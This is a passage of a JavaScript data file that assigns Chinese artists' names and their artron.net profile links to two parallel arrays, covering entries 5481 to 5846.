	artlink[5481] = "http://wanghuiguomei.artron.net";
	artname[5482] = "蒋希";
	artlink[5482] = "https://jiangxixi.artron.net";
	artname[5483] = "石景瑞";
	artlink[5483] = "https://artist.artron.net/artists11511";
	artname[5484] = "刘杰（河南）";
	artlink[5484] = "https://liujie.artron.net";
	artname[5485] = "段俊平";
	artlink[5485] = "https://artist.artron.net/artists11544";
	artname[5486] = "李一龙";
	artlink[5486] = "https://artist.artron.net/artists4886";
	artname[5487] = "刘继红";
	artlink[5487] = "https://artist.artron.net/artists11547";
	artname[5488] = "李辰";
	artlink[5488] = "https://artist.artron.net/artists11526";
	artname[5489] = "张亮";
	artlink[5489] = "https://artist.artron.net/artists11577";
	artname[5490] = "刘书军";
	artlink[5490] = "https://artist.artron.net/artists11580";
	artname[5491] = "孔令东";
	artlink[5491] = "https://artist.artron.net/artists11586";
	artname[5492] = "申素云";
	artlink[5492] = "https://artist.artron.net/artists11598";
	artname[5493] = "李树";
	artlink[5493] = "https://artist.artron.net/artists14295";
	artname[5494] = "张尹";
	artlink[5494] = "https://artist.artron.net/artists11624";
	artname[5495] = "王海军";
	artlink[5495] = "https://artist.artron.net/artists11633";
	artname[5496] = "任昌久";
	artlink[5496] = "https://artist.artron.net/artists11612";
	artname[5497] = "陆霄虹";
	artlink[5497] = "https://artist.artron.net/artists11668";
	artname[5498] = "丹增";
	artlink[5498] = "http://danzeng.artron.net";
	artname[5499] = "朱宸萱";
	artlink[5499] = "https://artist.artron.net/artists11695";
	artname[5500] = "徐进";
	artlink[5500] = "http://xujin.artron.net";
	artname[5501] = "杨一墨";
	artlink[5501] = "https://yangyimo.artron.net";
	artname[5502] = "王小燕";
	artlink[5502] = "https://wangxiaoyan.artron.net";
	artname[5503] = "蔡小文";
	artlink[5503] = "https://artist.artron.net/artists14323";
	artname[5504] = "王桂勇（三傑）";
	artlink[5504] = "https://wangguiyong.artron.net";
	artname[5505] = "范振东";
	artlink[5505] = "https://artist.artron.net/artists9612";
	artname[5506] = "李承孝";
	artlink[5506] = "https://lichengxiao.artron.net";
	artname[5507] = "佩鸿";
	artlink[5507] = "https://artist.artron.net/artists11766";
	artname[5508] = "程振铎";
	artlink[5508] = "https://chengzhenduo.artron.net";
	artname[5509] = "郭振宇";
	artlink[5509] = "https://guozhenyu.artron.net";
	artname[5510] = "梁曦";
	artlink[5510] = "http://liangxi.artron.net";
	artname[5511] = "刘红沛";
	artlink[5511] = "https://artist.artron.net/artists11734";
	artname[5512] = "孙洪瑞";
	artlink[5512] = "https://artist.artron.net/artists11212";
	artname[5513] = "詹勇";
	artlink[5513] = "https://artist.artron.net/artists11705";
	artname[5514] = "杨运高";
	artlink[5514] = "https://artist.artron.net/artists11717";
	artname[5515] = "林聪文";
	artlink[5515] = "https://artist.artron.net/artists11706";
	artname[5516] = "翁乙超";
	artlink[5516] = "https://artist.artron.net/artists11775";
	artname[5517] = "黄美尧";
	artlink[5517] = "https://artist.artron.net/artists11782";
	artname[5518] = "邓希平";
	artlink[5518] = "https://artist.artron.net/artists11783";
	artname[5519] = "周士钢";
	artlink[5519] = "https://artist.artron.net/artists11780";
	artname[5520] = "陈良宗";
	artlink[5520] = "https://artist.artron.net/artists14897";
	artname[5521] = "严建明";
	artlink[5521] = "http://ca.artron.net/yanjianming";
	artname[5522] = "张爱玲";
	artlink[5522] = "https://zhangailing.artron.net";
	artname[5523] = "黄宏武";
	artlink[5523] = "https://artist.artron.net/artists11653";
	artname[5524] = "晏清";
	artlink[5524] = "https://artist.artron.net/artists11654";
	artname[5525] = "胡陆保";
	artlink[5525] = "https://artist.artron.net/artists11657";
	artname[5526] = "张思静 ";
	artlink[5526] = "https://artist.artron.net/artists11665";
	artname[5527] = "罗国辉";
	artlink[5527] = "https://artist.artron.net/artists11649";
	artname[5528] = "林文坚";
	artlink[5528] = "https://artist.artron.net/artists11658";
	artname[5529] = "尹也";
	artlink[5529] = "https://artist.artron.net/artists11618";
	artname[5530] = "肖栋昆";
	artlink[5530] = "https://artist.artron.net/artists11655";
	artname[5531] = "高永胜";
	artlink[5531] = "https://gaoyongsheng.artron.net";
	artname[5532] = "陈勇";
	artlink[5532] = "https://artist.artron.net/artists965";
	artname[5533] = "林霖";
	artlink[5533] = "https://linlin.artron.net";
	artname[5534] = "赵晓慧";
	artlink[5534] = "http://zhaoxiaohui.artron.net";
	artname[5535] = "林雅杰";
	artlink[5535] = "https://linyajie.artron.net";
	artname[5536] = "郑义";
	artlink[5536] = "https://zy.artron.net";
	artname[5537] = "慧闻";
	artlink[5537] = "https://huiwen.artron.net";
	artname[5538] = "刘国义";
	artlink[5538] = "https://artist.artron.net/artists18226";
	artname[5539] = "吴涛";
	artlink[5539] = "https://artist.artron.net/artists11719";
	artname[5540] = "傅明和";
	artlink[5540] = "https://artist.artron.net/artists11841";
	artname[5541] = "罗凡";
	artlink[5541] = "https://artist.artron.net/artists11840";
	artname[5542] = "单鼎凯";
	artlink[5542] = "https://artist.artron.net/artists11844";
	artname[5543] = "薛治洲";
	artlink[5543] = "https://artist.artron.net/artists11843";
	artname[5544] = "陈洪邦";
	artlink[5544] = "https://chenhongbang.artron.net";
	artname[5545] = "方原";
	artlink[5545] = "https://artist.artron.net/artists12051";
	artname[5546] = "董亚萍";
	artlink[5546] = "https://artist.artron.net/artists14227";
	artname[5547] = "张汉忠";
	artlink[5547] = "https://artist.artron.net/artists12094";
	artname[5548] = "南巢";
	artlink[5548] = "https://artist.artron.net/artists10747";
	artname[5549] = "吴可";
	artlink[5549] = "https://wukesh.artron.net";
	artname[5550] = "李鼎成";
	artlink[5550] = "https://artist.artron.net/artists12159";
	artname[5551] = "张耀山";
	artlink[5551] = "https://artist.artron.net/artists11626";
	artname[5552] = "赵辉";
	artlink[5552] = "https://zhaohuicalligraphy.artron.net";
	artname[5553] = "张善军";
	artlink[5553] = "https://zhangshanjun.artron.net";
	artname[5554] = "李书春";
	artlink[5554] = "https://lishuchun.artron.net";
	artname[5555] = "王辉宇";
	artlink[5555] = "http://wanghuiyu.artron.net";
	artname[5556] = "郑希林";
	artlink[5556] = "https://zhengxilin.artron.net";
	artname[5557] = "安奇帮";
	artlink[5557] = "https://anqibang.artron.net";
	artname[5558] = "郭彬彬";
	artlink[5558] = "https://artist.artron.net/artists14099";
	artname[5559] = "楼森华";
	artlink[5559] = "https://lousenhua.artron.net";
	artname[5560] = "黄守义";
	artlink[5560] = "https://artist.artron.net/artists11009";
	artname[5561] = "修风瑞";
	artlink[5561] = "https://artist.artron.net/artists946";
	artname[5562] = "宗建成";
	artlink[5562] = "https://artist.artron.net/artists13347";
	artname[5563] = "祁硕森";
	artlink[5563] = "https://qishuosen.artron.net";
	artname[5564] = "李鸿鸣";
	artlink[5564] = "https://artist.artron.net/artists13381";
	artname[5565] = "支雅芳";
	artlink[5565] = "https://artist.artron.net/artists13385";
	artname[5566] = "王新元";
	artlink[5566] = "https://wangxinyuan.artron.net";
	artname[5567] = "张世博";
	artlink[5567] = "https://artist.artron.net/artists14636";
	artname[5568] = "方然";
	artlink[5568] = "https://fangran.artron.net";
	artname[5569] = "丛志远";
	artlink[5569] = "https://artist.artron.net/artists13404";
	artname[5570] = "李玉双";
	artlink[5570] = "https://liyushuang.artron.net";
	artname[5571] = "谢源璜";
	artlink[5571] = "https://xieyuanhuang.artron.net";
	artname[5572] = "麻弘";
	artlink[5572] = "https://artist.artron.net/artists14641";
	artname[5573] = "陈天保";
	artlink[5573] = "https://chentianbao.artron.net";
	artname[5574] = "曲杨";
	artlink[5574] = "https://quyang.artron.net";
	artname[5575] = "张鸿俊";
	artlink[5575] = "https://zhanghongjun.artron.net";
	artname[5576] = "赵国毅";
	artlink[5576] = "https://zhaoguoyi.artron.net";
	artname[5577] = "徐飞";
	artlink[5577] = "http://xufei.artron.net";
	artname[5578] = "马杰";
	artlink[5578] = "https://artist.artron.net/artists13497";
	artname[5579] = "吴胜";
	artlink[5579] = "https://artist.artron.net/artists11437";
	artname[5580] = "孙妮娜";
	artlink[5580] = "https://artist.artron.net/artists13542";
	artname[5581] = "巩大川";
	artlink[5581] = "https://artist.artron.net/artists13447";
	artname[5582] = "丁华";
	artlink[5582] = "https://artist.artron.net/artists13503";
	artname[5583] = "王建军";
	artlink[5583] = "https://artist.artron.net/artists13615";
	artname[5584] = "刘圣佳";
	artlink[5584] = "https://artist.artron.net/artists13465";
	artname[5585] = "张永伟";
	artlink[5585] = "https://artist.artron.net/artists13657";
	artname[5586] = "刘显波";
	artlink[5586] = "http://liuxianbo.artron.net";
	artname[5587] = "蒙发祥";
	artlink[5587] = "https://mengfaxiang.artron.net";
	artname[5588] = "凯瑞";
	artlink[5588] = "https://kairui.artron.net";
	artname[5589] = "尹崇德";
	artlink[5589] = "https://artist.artron.net/artists13691";
	artname[5590] = "常咒";
	artlink[5590] = "https://artist.artron.net/artists13709";
	artname[5591] = "陈亮浩";
	artlink[5591] = "https://chenlianghao.artron.net";
	artname[5592] = "董阳";
	artlink[5592] = "https://artist.artron.net/artists11791";
	artname[5593] = "张迪平";
	artlink[5593] = "https://artist.artron.net/artists13706";
	artname[5594] = "黄金子";
	artlink[5594] = "https://artist.artron.net/artists13698";
	artname[5595] = "藏渊";
	artlink[5595] = "https://cangyuan.artron.net";
	artname[5596] = "黎越常";
	artlink[5596] = "https://artist.artron.net/artists14297";
	artname[5597] = "王渭田";
	artlink[5597] = "https://artist.artron.net/artists11500";
	artname[5598] = "松涛";
	artlink[5598] = "https://artist.artron.net/artists13735";
	artname[5599] = "王军辉";
	artlink[5599] = "https://artist.artron.net/artists13761";
	artname[5600] = "孙博斌";
	artlink[5600] = "https://artist.artron.net/artists13786";
	artname[5601] = "刘长国";
	artlink[5601] = "https://artist.artron.net/artists13806";
	artname[5602] = "刘宗源";
	artlink[5602] = "https://artist.artron.net/artists13828";
	artname[5603] = "龙孟林";
	artlink[5603] = "https://artist.artron.net/artists13825";
	artname[5604] = "李丽娜";
	artlink[5604] = "https://artist.artron.net/artists13834";
	artname[5605] = "王凯悦";
	artlink[5605] = "https://artist.artron.net/artists13839";
	artname[5606] = "梁健";
	artlink[5606] = "https://artist.artron.net/artists13847";
	artname[5607] = "樱桃";
	artlink[5607] = "https://yingtao.artron.net";
	artname[5608] = "赵舒功";
	artlink[5608] = "https://artist.artron.net/artists13856";
	artname[5609] = "王波";
	artlink[5609] = "http://wangbo.artron.net";
	artname[5610] = "成忠臣";
	artlink[5610] = "https://artist.artron.net/artists13849";
	artname[5611] = "李淼";
	artlink[5611] = "https://artist.artron.net/artists13844";
	artname[5612] = "黄浩";
	artlink[5612] = "https://artist.artron.net/artists13872";
	artname[5613] = "陈海";
	artlink[5613] = "https://chenhai.artron.net";
	artname[5614] = "汤士澜";
	artlink[5614] = "https://tangshilan.artron.net";
	artname[5615] = "陈明哲";
	artlink[5615] = "https://artist.artron.net/artists13863";
	artname[5616] = "丁彦国";
	artlink[5616] = "http://dingyanguo.artron.net";
	artname[5617] = "陈丙利";
	artlink[5617] = "https://artist.artron.net/artists";
	artname[5618] = "傅世亨";
	artlink[5618] = "https://foosaiheng.artron.net";
	artname[5619] = "张迪";
	artlink[5619] = "https://artist.artron.net/artists13326";
	artname[5620] = "佟丁海";
	artlink[5620] = "https://artist.artron.net/artists13894";
	artname[5621] = "曾朴";
	artlink[5621] = "https://artist.artron.net/artists14814";
	artname[5622] = "朱尽晖";
	artlink[5622] = "http://zhujinhui.artron.net";
	artname[5623] = "钟琦";
	artlink[5623] = "https://artist.artron.net/artists13893";
	artname[5624] = "陈倩倩";
	artlink[5624] = "https://artist.artron.net/artists13926";
	artname[5625] = "林顺雄";
	artlink[5625] = "https://linshunxiong.artron.net";
	artname[5626] = "张建明";
	artlink[5626] = "https://zhangjianming.artron.net";
	artname[5627] = "张仕森";
	artlink[5627] = "https://artist.artron.net/artists14117";
	artname[5628] = "曹鸣喜";
	artlink[5628] = "https://artist.artron.net/artists13945";
	artname[5629] = "姚蓉蓉";
	artlink[5629] = "https://yaorongrong.artron.net";
	artname[5630] = "刘潇阳";
	artlink[5630] = "https://artist.artron.net/artists13941";
	artname[5631] = "林祐民";
	artlink[5631] = "https://artist.artron.net/artists13951";
	artname[5632] = "于兴洋";
	artlink[5632] = "https://yuxingyang.artron.net";
	artname[5633] = "夜山明";
	artlink[5633] = "https://yeshanming.artron.net";
	artname[5634] = "黄琳";
	artlink[5634] = "https://artist.artron.net/artists11810";
	artname[5635] = "任帝";
	artlink[5635] = "https://artist.artron.net/artists13978";
	artname[5636] = "吴瑞龙";
	artlink[5636] = "http://wuruilong.artron.net";
	artname[5637] = "吴伯文";
	artlink[5637] = "https://artist.artron.net/artists13959";
	artname[5638] = "姜苏轩";
	artlink[5638] = "https://artist.artron.net/artists13953";
	artname[5639] = "李曌";
	artlink[5639] = "http://lizhao.artron.net";
	artname[5640] = "喻国玮";
	artlink[5640] = "https://yuguowei.artron.net";
	artname[5641] = "一飞";
	artlink[5641] = "https://artist.artron.net/artists14021";
	artname[5642] = "毋蓬勃";
	artlink[5642] = "https://artist.artron.net/artists14027";
	artname[5643] = "李洋";
	artlink[5643] = "https://artist.artron.net/artists14028";
	artname[5644] = "王可为";
	artlink[5644] = "https://artist.artron.net/artists14038";
	artname[5645] = "王伟彭";
	artlink[5645] = "https://artist.artron.net/artists14035";
	artname[5646] = "邢斯恬";
	artlink[5646] = "https://artist.artron.net/artists14036";
	artname[5647] = "何迪";
	artlink[5647] = "https://artist.artron.net/artists14037";
	artname[5648] = "王红坡";
	artlink[5648] = "https://artist.artron.net/artists13939";
	artname[5649] = "张明华";
	artlink[5649] = "https://artist.artron.net/artists14041";
	artname[5650] = "郁献";
	artlink[5650] = "https://artist.artron.net/artists14042";
	artname[5651] = "初延忠";
	artlink[5651] = "https://artist.artron.net/artists14043";
	artname[5652] = "李锛";
	artlink[5652] = "https://artist.artron.net/artists14045";
	artname[5653] = "余心玉";
	artlink[5653] = "https://artist.artron.net/artists14047";
	artname[5654] = "韦国献";
	artlink[5654] = "https://artist.artron.net/artists14046";
	artname[5655] = "袁峰";
	artlink[5655] = "https://artist.artron.net/artists14049";
	artname[5656] = "余而";
	artlink[5656] = "https://artist.artron.net/artists14051";
	artname[5657] = "潘薏阳";
	artlink[5657] = "https://artist.artron.net/artists14050";
	artname[5658] = "张文伟";
	artlink[5658] = "https://artist.artron.net/artists14052";
	artname[5659] = "王磊";
	artlink[5659] = "https://artist.artron.net/artists14057";
	artname[5660] = "宫庆祯";
	artlink[5660] = "https://artist.artron.net/artists14058";
	artname[5661] = "张蕾";
	artlink[5661] = "https://artist.artron.net/artists14059";
	artname[5662] = "穆赛";
	artlink[5662] = "https://artist.artron.net/artists14060";
	artname[5663] = "赵波";
	artlink[5663] = "https://artist.artron.net/artists14062";
	artname[5664] = "李秀珍";
	artlink[5664] = "https://artist.artron.net/artists14063";
	artname[5665] = "王梵僧";
	artlink[5665] = "https://artist.artron.net/artists14101";
	artname[5666] = "王王鹤子";
	artlink[5666] = "https://artist.artron.net/artists14102";
	artname[5667] = "李俊香";
	artlink[5667] = "https://artist.artron.net/artists14103";
	artname[5668] = "林强";
	artlink[5668] = "https://artist.artron.net/artists14104";
	artname[5669] = "宗晓丽";
	artlink[5669] = "https://artist.artron.net/artists14105";
	artname[5670] = "伍泊森";
	artlink[5670] = "https://artist.artron.net/artists14107";
	artname[5671] = "吴巍华";
	artlink[5671] = "https://artist.artron.net/artists14108";
	artname[5672] = "田军";
	artlink[5672] = "https://artist.artron.net/artists14109";
	artname[5673] = "时建良";
	artlink[5673] = "https://artist.artron.net/artists14067";
	artname[5674] = "明朗";
	artlink[5674] = "https://artist.artron.net/artists14068";
	artname[5675] = "陈子风";
	artlink[5675] = "https://artist.artron.net/artists14069";
	artname[5676] = "于晴";
	artlink[5676] = "https://artist.artron.net/artists14070";
	artname[5677] = "于受万";
	artlink[5677] = "https://artist.artron.net/artists14071";
	artname[5678] = "李天凤";
	artlink[5678] = "https://artist.artron.net/artists14072";
	artname[5679] = "高杨";
	artlink[5679] = "https://artist.artron.net/artists14075";
	artname[5680] = "姜玉春";
	artlink[5680] = "https://artist.artron.net/artists14076";
	artname[5681] = "李保健";
	artlink[5681] = "https://artist.artron.net/artists14077";
	artname[5682] = "云茜";
	artlink[5682] = "https://artist.artron.net/artists14079";
	artname[5683] = "刘畅";
	artlink[5683] = "https://artist.artron.net/artists14080";
	artname[5684] = "叶欣辰";
	artlink[5684] = "https://artist.artron.net/artists14081";
	artname[5685] = "周世佳";
	artlink[5685] = "https://artist.artron.net/artists14082";
	artname[5686] = "闫君";
	artlink[5686] = "https://artist.artron.net/artists14084";
	artname[5687] = "刘英";
	artlink[5687] = "https://artist.artron.net/artists14085";
	artname[5688] = "曾军艺";
	artlink[5688] = "https://artist.artron.net/artists14087";
	artname[5689] = "江晚";
	artlink[5689] = "https://artist.artron.net/artists14089";
	artname[5690] = "关婵";
	artlink[5690] = "https://artist.artron.net/artists14090";
	artname[5691] = "杨梓文祺";
	artlink[5691] = "https://artist.artron.net/artists14091";
	artname[5692] = "潘华良";
	artlink[5692] = "https://artist.artron.net/artists14093";
	artname[5693] = "张亮";
	artlink[5693] = "https://artist.artron.net/artists14095";
	artname[5694] = "韩毅";
	artlink[5694] = "https://artist.artron.net/artists14096";
	artname[5695] = "鞠占圃";
	artlink[5695] = "https://artist.artron.net/artists14097";
	artname[5696] = "王旗";
	artlink[5696] = "https://artist.artron.net/artists14098";
	artname[5697] = "孟德乡";
	artlink[5697] = "https://artist.artron.net/artists14110";
	artname[5698] = "王驾林";
	artlink[5698] = "https://artist.artron.net/artists14111";
	artname[5699] = "孟超";
	artlink[5699] = "https://artist.artron.net/artists14113";
	artname[5700] = "王珍惠";
	artlink[5700] = "https://artist.artron.net/artists14126";
	artname[5701] = "夏俭宁";
	artlink[5701] = "https://artist.artron.net/artists14128";
	artname[5702] = "贾靖";
	artlink[5702] = "https://artist.artron.net/artists14130";
	artname[5703] = "牛文博";
	artlink[5703] = "https://artist.artron.net/artists14132";
	artname[5704] = "聂鹏";
	artlink[5704] = "https://artist.artron.net/artists14133";
	artname[5705] = "丁俊文";
	artlink[5705] = "https://artist.artron.net/artists6283";
	artname[5706] = "史民强";
	artlink[5706] = "https://artist.artron.net/artists14135";
	artname[5707] = "田树兴";
	artlink[5707] = "https://artist.artron.net/artists14114";
	artname[5708] = "张春迎";
	artlink[5708] = "https://artist.artron.net/artists14115";
	artname[5709] = "曾扬";
	artlink[5709] = "https://artist.artron.net/artists14116";
	artname[5710] = "张闻";
	artlink[5710] = "https://artist.artron.net/artists14118";
	artname[5711] = "刘绍栋";
	artlink[5711] = "https://artist.artron.net/artists14119";
	artname[5712] = "屈乐春";
	artlink[5712] = "https://artist.artron.net/artists14120";
	artname[5713] = "刘振宇";
	artlink[5713] = "https://artist.artron.net/artists14121";
	artname[5714] = "崔莉";
	artlink[5714] = "https://artist.artron.net/artists14122";
	artname[5715] = "王明旭";
	artlink[5715] = "https://artist.artron.net/artists14123";
	artname[5716] = "林伟";
	artlink[5716] = "https://artist.artron.net/artists14124";
	artname[5717] = "赵岳";
	artlink[5717] = "https://artist.artron.net/artists14125";
	artname[5718] = "贾天浩";
	artlink[5718] = "https://artist.artron.net/artists14127";
	artname[5719] = "张从云";
	artlink[5719] = "https://artist.artron.net/artists14129";
	artname[5720] = "侯亦超";
	artlink[5720] = "https://artist.artron.net/artists14131";
	artname[5721] = "王水";
	artlink[5721] = "https://artist.artron.net/artists14136";
	artname[5722] = " 刘越峰";
	artlink[5722] = "https://artist.artron.net/artists14137";
	artname[5723] = "许伟建";
	artlink[5723] = "https://artist.artron.net/artists14138";
	artname[5724] = "高振斌";
	artlink[5724] = "https://artist.artron.net/artists14139";
	artname[5725] = "牛爽";
	artlink[5725] = "https://artist.artron.net/artists14140";
	artname[5726] = "刘舟霞";
	artlink[5726] = "https://artist.artron.net/artists14141";
	artname[5727] = "王思朦";
	artlink[5727] = "https://artist.artron.net/artists14142";
	artname[5728] = "于雷";
	artlink[5728] = "https://artist.artron.net/artists14143";
	artname[5729] = "赵拟";
	artlink[5729] = "https://artist.artron.net/artists14193";
	artname[5730] = "田娟";
	artlink[5730] = "https://artist.artron.net/artists14194";
	artname[5731] = "尹东亮";
	artlink[5731] = "https://artist.artron.net/artists14195";
	artname[5732] = "马志刚";
	artlink[5732] = "https://artist.artron.net/artists14196";
	artname[5733] = "杨旭霞";
	artlink[5733] = "https://artist.artron.net/artists14197";
	artname[5734] = "罗艳龙";
	artlink[5734] = "https://artist.artron.net/artists14198";
	artname[5735] = "马蕾";
	artlink[5735] = "https://artist.artron.net/artists14199";
	artname[5736] = "康美";
	artlink[5736] = "https://artist.artron.net/artists14200";
	artname[5737] = "徐适";
	artlink[5737] = "https://artist.artron.net/artists14201";
	artname[5738] = "马新";
	artlink[5738] = "https://artist.artron.net/artists14155";
	artname[5739] = "李卓（涂涂）";
	artlink[5739] = "https://artist.artron.net/artists14156";
	artname[5740] = "吴伟华 ";
	artlink[5740] = "https://artist.artron.net/artists14157";
	artname[5741] = "王梓旭";
	artlink[5741] = "https://artist.artron.net/artists14158";
	artname[5742] = "任俊峰";
	artlink[5742] = "https://artist.artron.net/artists14159";
	artname[5743] = "党保华";
	artlink[5743] = "https://artist.artron.net/artists2562";
	artname[5744] = "仁宽";
	artlink[5744] = "https://artist.artron.net/artists14161";
	artname[5745] = "李超";
	artlink[5745] = "https://artist.artron.net/artists14162";
	artname[5746] = "曾朝辉";
	artlink[5746] = "https://artist.artron.net/artists14163";
	artname[5747] = "刘红伦";
	artlink[5747] = "https://artist.artron.net/artists14164";
	artname[5748] = "许锦龙";
	artlink[5748] = "https://artist.artron.net/artists14165";
	artname[5749] = "林谦";
	artlink[5749] = "https://artist.artron.net/artists14166";
	artname[5750] = "刘晨";
	artlink[5750] = "https://artist.artron.net/artists14167";
	artname[5751] = "朱晨";
	artlink[5751] = "https://artist.artron.net/artists14168";
	artname[5752] = "刘昱";
	artlink[5752] = "https://artist.artron.net/artists14169";
	artname[5753] = "于冉";
	artlink[5753] = "https://artist.artron.net/artists14170";
	artname[5754] = "王宜兰";
	artlink[5754] = "https://artist.artron.net/artists14171";
	artname[5755] = "王勇";
	artlink[5755] = "https://artist.artron.net/artists14181";
	artname[5756] = "王渊";
	artlink[5756] = "https://artist.artron.net/artists14174";
	artname[5757] = "周文星";
	artlink[5757] = "https://artist.artron.net/artists14176";
	artname[5758] = "黎独清";
	artlink[5758] = "https://artist.artron.net/artists14177";
	artname[5759] = "吴波";
	artlink[5759] = "https://artist.artron.net/artists14178";
	artname[5760] = "王卉";
	artlink[5760] = "https://artist.artron.net/artists14179";
	artname[5761] = "赵鑫";
	artlink[5761] = "https://artist.artron.net/artists14180";
	artname[5762] = "高丽双";
	artlink[5762] = "https://artist.artron.net/artists14183";
	artname[5763] = "刘青";
	artlink[5763] = "https://artist.artron.net/artists2624";
	artname[5764] = "赵力民";
	artlink[5764] = "https://artist.artron.net/artists14184";
	artname[5765] = "张锦文";
	artlink[5765] = "https://artist.artron.net/artists14185";
	artname[5766] = "邓凯华";
	artlink[5766] = "https://artist.artron.net/artists14186";
	artname[5767] = "徐志明";
	artlink[5767] = "https://artist.artron.net/artists14187";
	artname[5768] = "张迟舟";
	artlink[5768] = "https://artist.artron.net/artists14188";
	artname[5769] = "周雨石";
	artlink[5769] = "https://artist.artron.net/artists14189";
	artname[5770] = "陈黎明";
	artlink[5770] = "https://artist.artron.net/artists14190";
	artname[5771] = "邓媛媛";
	artlink[5771] = "https://artist.artron.net/artists14191";
	artname[5772] = "李晓飞";
	artlink[5772] = "https://artist.artron.net/artists2488";
	artname[5773] = "赵志刚";
	artlink[5773] = "https://artist.artron.net/artists1679";
	artname[5774] = "于祖培";
	artlink[5774] = "https://artist.artron.net/artists1768";
	artname[5775] = "芦岩";
	artlink[5775] = "https://artist.artron.net/artists1796";
	artname[5776] = "李雁飞";
	artlink[5776] = "https://artist.artron.net/artists14214";
	artname[5777] = "徐永生";
	artlink[5777] = "https://artist.artron.net/artists14215";
	artname[5778] = "吕新春";
	artlink[5778] = "https://artist.artron.net/artists14217";
	artname[5779] = "何京梅";
	artlink[5779] = "https://artist.artron.net/artists14219";
	artname[5780] = "李基砚";
	artlink[5780] = "https://artist.artron.net/artists14241";
	artname[5781] = "蒋明";
	artlink[5781] = "https://artist.artron.net/artists14243";
	artname[5782] = "孙晓君";
	artlink[5782] = "https://artist.artron.net/artists14244";
	artname[5783] = "吴彤";
	artlink[5783] = "https://artist.artron.net/artists14246";
	artname[5784] = "辛悦雷";
	artlink[5784] = "https://artist.artron.net/artists14239";
	artname[5785] = "李世轩";
	artlink[5785] = "https://artist.artron.net/artists14210";
	artname[5786] = "吴运广";
	artlink[5786] = "https://artist.artron.net/artists14218";
	artname[5787] = "李颠";
	artlink[5787] = "https://artist.artron.net/artists14221";
	artname[5788] = "赵亚一";
	artlink[5788] = "https://artist.artron.net/artists14222";
	artname[5789] = "王凤影";
	artlink[5789] = "https://artist.artron.net/artists14224";
	artname[5790] = "闫磊";
	artlink[5790] = "https://artist.artron.net/artists14225";
	artname[5791] = "陈瑞杰";
	artlink[5791] = "https://artist.artron.net/artists14226";
	artname[5792] = "杨硕";
	artlink[5792] = "https://artist.artron.net/artists14228";
	artname[5793] = "郑亚慧";
	artlink[5793] = "https://artist.artron.net/artists14229";
	artname[5794] = "栾文娣";
	artlink[5794] = "https://artist.artron.net/artists14230";
	artname[5795] = "陈太阳";
	artlink[5795] = "https://artist.artron.net/artists14231";
	artname[5796] = "陈锋";
	artlink[5796] = "https://artist.artron.net/artists14232";
	artname[5797] = "黄宇强";
	artlink[5797] = "https://artist.artron.net/artists12631";
	artname[5798] = "胡靖";
	artlink[5798] = "https://artist.artron.net/artists14233";
	artname[5799] = "康春慧";
	artlink[5799] = "https://artist.artron.net/artists14234";
	artname[5800] = "刘学文";
	artlink[5800] = "https://artist.artron.net/artists14236";
	artname[5801] = "关丽霞";
	artlink[5801] = "https://artist.artron.net/artists14237";
	artname[5802] = "唐娟";
	artlink[5802] = "https://artist.artron.net/artists14279";
	artname[5803] = "杨旭智";
	artlink[5803] = "https://artist.artron.net/artists14280";
	artname[5804] = "王斌";
	artlink[5804] = "https://artist.artron.net/artists14282";
	artname[5805] = "红石";
	artlink[5805] = "https://artist.artron.net/artists14294";
	artname[5806] = "魏惠筠";
	artlink[5806] = "https://artist.artron.net/artists14300";
	artname[5807] = "谷茜";
	artlink[5807] = "https://artist.artron.net/artists14301";
	artname[5808] = "陈婕";
	artlink[5808] = "https://artist.artron.net/artists14302";
	artname[5809] = "马宝霞";
	artlink[5809] = "https://artist.artron.net/artists14303";
	artname[5810] = "赵喜云";
	artlink[5810] = "https://artist.artron.net/artists14304";
	artname[5811] = "阿里雷公";
	artlink[5811] = "https://artist.artron.net/artists14306";
	artname[5812] = "周万坤";
	artlink[5812] = "https://artist.artron.net/artists14307";
	artname[5813] = "刘烨";
	artlink[5813] = "https://artist.artron.net/artists14308";
	artname[5814] = "陈懿";
	artlink[5814] = "https://artist.artron.net/artists14309";
	artname[5815] = "黎望一";
	artlink[5815] = "https://artist.artron.net/artists14311";
	artname[5816] = "陈晓齐";
	artlink[5816] = "https://artist.artron.net/artists14238";
	artname[5817] = "叶建波";
	artlink[5817] = "https://artist.artron.net/artists14240";
	artname[5818] = "王海鹰";
	artlink[5818] = "https://artist.artron.net/artists14242";
	artname[5819] = "李庆林";
	artlink[5819] = "https://artist.artron.net/artists14245";
	artname[5820] = "刘知君";
	artlink[5820] = "https://artist.artron.net/artists14247";
	artname[5821] = "王晓庆";
	artlink[5821] = "https://artist.artron.net/artists14248";
	artname[5822] = "张瑜";
	artlink[5822] = "https://artist.artron.net/artists14249";
	artname[5823] = "俞健游";
	artlink[5823] = "https://artist.artron.net/artists14250";
	artname[5824] = "金锐";
	artlink[5824] = "https://artist.artron.net/artists14251";
	artname[5825] = "陈沫";
	artlink[5825] = "https://artist.artron.net/artists14252";
	artname[5826] = "王耿城";
	artlink[5826] = "https://artist.artron.net/artists14253";
	artname[5827] = "王艺林";
	artlink[5827] = "https://artist.artron.net/artists14255";
	artname[5828] = "马铁明";
	artlink[5828] = "https://artist.artron.net/artists14257";
	artname[5829] = "李光环";
	artlink[5829] = "https://artist.artron.net/artists14256";
	artname[5830] = "赵国禄";
	artlink[5830] = "https://artist.artron.net/artists14258";
	artname[5831] = "吴钊";
	artlink[5831] = "https://artist.artron.net/artists14259";
	artname[5832] = "杨家信";
	artlink[5832] = "https://artist.artron.net/artists14260";
	artname[5833] = "李南辰";
	artlink[5833] = "https://artist.artron.net/artists14261";
	artname[5834] = "吴连兆";
	artlink[5834] = "https://artist.artron.net/artists14262";
	artname[5835] = "吴震寰";
	artlink[5835] = "https://artist.artron.net/artists14264";
	artname[5836] = "邵琼琼";
	artlink[5836] = "https://artist.artron.net/artists14265";
	artname[5837] = "阎岩";
	artlink[5837] = "https://artist.artron.net/artists14266";
	artname[5838] = "柳天然";
	artlink[5838] = "https://artist.artron.net/artists14267";
	artname[5839] = "卢素飞";
	artlink[5839] = "https://artist.artron.net/artists14268";
	artname[5840] = "张承华";
	artlink[5840] = "https://artist.artron.net/artists14269";
	artname[5841] = "刘春光";
	artlink[5841] = "https://artist.artron.net/artists14270";
	artname[5842] = "王志杰";
	artlink[5842] = "https://artist.artron.net/artists14272";
	artname[5843] = "孟佳宝";
	artlink[5843] = "https://artist.artron.net/artists14273";
	artname[5844] = "毕维维";
	artlink[5844] = "https://artist.artron.net/artists14274";
	artname[5845] = "姜怡帆";
	artlink[5845] = "https://artist.artron.net/artists14275";
	artname[5846] = "叶观春";
